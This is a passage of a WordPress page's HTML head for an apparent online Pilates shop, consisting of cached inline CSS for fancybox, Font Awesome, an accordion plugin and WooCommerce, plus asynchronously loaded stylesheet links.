.fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgb(0 0 0 / .3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}}</style>
<link rel='stylesheet' id='wpshare247.com_piew_jquery.fancybox.min.css-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2d42584292f.jquery.fancybox.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/bbfef9385083.font-awesome.min.css'>/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-display:swap;font-family:'FontAwesome';src:url(https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.eot?v=4.1.0);src:url('https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.eot#iefix&v=4.1.0') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-search:before{content:"\f002"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder-open:before{content:"\f07c"}.fa-plus-square:before{content:"\f0fe"}.fa-folder-open-o:before{content:"\f115"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-plus-square-o:before{content:"\f196"}.fa-openid:before{content:"\f19b"}</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/bbfef9385083.font-awesome.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9c41b5dd6971.bootstrap-front.css'>.wpsm_panel>.list-group,.wpsm_panel>.wpsm_panel-collapse>.list-group{margin-bottom:0}.wpsm_panel>.list-group .list-group-item,.wpsm_panel>.wpsm_panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.wpsm_panel>.list-group:first-child .list-group-item:first-child,.wpsm_panel>.wpsm_panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.wpsm_panel>.list-group:last-child .list-group-item:last-child,.wpsm_panel>.wpsm_panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.wpsm_panel>.wpsm_panel-heading+.wpsm_panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.wpsm_panel>.table,.wpsm_panel>.table-responsive>.table,.wpsm_panel>.wpsm_panel-collapse>.table{margin-bottom:0}.wpsm_panel>.table caption,.wpsm_panel>.table-responsive>.table caption,.wpsm_panel>.wpsm_panel-collapse>.table caption{padding-right:15px;padding-left:15px}.wpsm_panel-group .wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body,.wpsm_panel-group .wpsm_panel-heading+.wpsm_panel-collapse>.list-group{border-top:1px solid #ddd}.wpsm_panel-group .wpsm_panel-footer+.wpsm_panel-collapse .wpsm_panel-body{border-bottom:1px solid #ddd}.wpsm_panel-default>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#ddd}.wpsm_panel-default>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#ddd}.wpsm_panel-primary>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#337ab7}.wpsm_panel-primary>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#337ab7}.wpsm_panel-success>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#d6e9c6}.wpsm_panel-success>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#d6e9c6}.wpsm_panel-info>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#bce8f1}.wpsm_panel-info>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#bce8f1}.wpsm_panel-warning>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#faebcc}.wpsm_panel-warning>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#faebcc}.wpsm_panel-danger>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#ebccd1}.wpsm_panel-danger>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#ebccd1}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.wpsm_panel-group .collapse{display:none}.collapse.in{display:block!important}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}</style>
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9c41b5dd6971.bootstrap-front.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e98f5279caca.woocommerce-layout.css'>:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{background-color:#fff0;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before,.woocommerce-page form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before,.woocommerce-page form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}}@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}}@media screen and (min-width:44.375em){.twentysixteen .site-main{margin-right:23.0769%}}@media screen and (min-width:56.875em){.twentysixteen .site-main{margin-right:0;margin-left:0}}</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e98f5279caca.woocommerce-layout.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/59d266c0ea58.woocommerce-smallscreen.css'>@media only screen and (max-width: 768px) { :root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px} }</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/59d266c0ea58.woocommerce-smallscreen.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='only screen and (max-width: 768px)';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/0a5cfa15a1c3.woocommerce.css'>@charset "UTF-8";:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:star;src:url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row.woocommerce-invalid .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-red)}.woocommerce form .form-row.woocommerce-validated .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-green)}.select2-container.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#e9e6ed;color:#816f98}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce form.checkout_coupon .input-text.has-error:focus{border-color:var(--wc-red)}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#35224c;border:0}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:spin 2s linear infinite}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce 